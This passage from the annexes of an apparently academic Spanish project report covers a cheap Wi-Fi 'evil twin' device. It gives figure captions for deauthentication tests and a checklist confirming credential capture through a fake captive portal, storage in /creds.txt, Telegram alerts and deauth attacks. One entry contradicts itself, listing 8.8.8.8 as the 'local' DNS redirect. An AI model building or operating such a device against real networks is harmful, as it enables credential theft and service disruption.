
Figura 17. Dispositivo ensamblado en clúster
E.2 Conexiones físicas


Figura 18. Conexiones físicas dentro del clúster
E.3 Dispositivo en funcionamiento


Figura 19. Evidencia de funcionamiento del dispositivo
E.4 Pruebas ataque deauth


Figura 20. Pruebas de desconexión del AP objetivo

ANEXO F: Instrumentos de validación
F.1 Checklist de verificación de requisitos

Requisitos Funcionales:

ID | Requisito | Estado | Fecha | Observación
RF-01 | El sistema debe crear un AP falso con SSID personalizable | ✅ | 01/09/2026 | Verificado con 5 SSID
RF-02 | El sistema debe redirigir todo el tráfico DNS a la IP local | ✅ | 01/09/2026 | Redirección a 8.8.8.8
RF-03 | El sistema debe mostrar un portal cautivo con formulario | ✅ | 01/09/2026 | 5 plantillas
RF-04 | El sistema debe capturar credenciales de usuario | ✅ | 01/09/2026 | Tasa de éxito 97%
RF-05 | El sistema debe almacenar credenciales en SPIFFS | ✅ | 01/09/2026 | Archivo /creds.txt
RF-06 | El sistema debe enviar notificaciones por Telegram | ✅ | 01/09/2026 | Tiempo < 3 segundos
RF-07 | El sistema debe escanear redes WiFi cercanas | ✅ | 01/09/2026 | Muestra SSID, MAC, canal
RF-08 | El sistema debe permitir configurar parámetros vía web | ✅ | 01/09/2026 | Panel en puerto 81
RF-09 | El sistema debe mostrar información en pantalla OLED | ✅ | 01/09/2026 | 4 páginas
RF-10 | El sistema debe permitir control por comandos seriales | ✅ | 01/09/2026 | 12 comandos
RF-11 | El sistema debe implementar ataque Deauth | ✅ | 01/09/2026 | 75% efectividad
RF-12 | El sistema debe persistir configuración tras reinicio | ✅ | 01/09/2026 | SPIFFS verificado
Tabla 26. Checklist requerimientos funcionales

Requisitos No funcionales:

ID | Requisito | Estado | Fecha | Observación
RNF-01 | El sistema debe ser portátil y de bajo consumo | ✅ | 01/09/2026 | Alimentación USB 5V
RNF-02 | El sistema debe ser económico (< $20 USD) | ✅ | 01/09/2026 | Costo total: $15,99.
Tabla 27. Checklist requerimientos No funcionales

